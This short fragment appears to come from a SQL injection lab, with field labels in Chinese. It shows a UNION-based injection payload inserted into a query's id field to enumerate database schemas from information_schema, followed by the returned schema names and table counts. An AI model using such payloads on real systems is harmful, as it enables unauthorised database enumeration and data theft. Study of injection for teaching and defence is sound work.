 SELECT name, password FROM `user` WHERE `id` = '' union select table_schema,count(*) FROM information_schema.tables group by table_schema -- '
姓名: information_schema
密码: 61
姓名: mysql
密码: 31
姓名: performance_schema
密码: 87
姓名: sys
密码: 101
姓名: test
密码: 1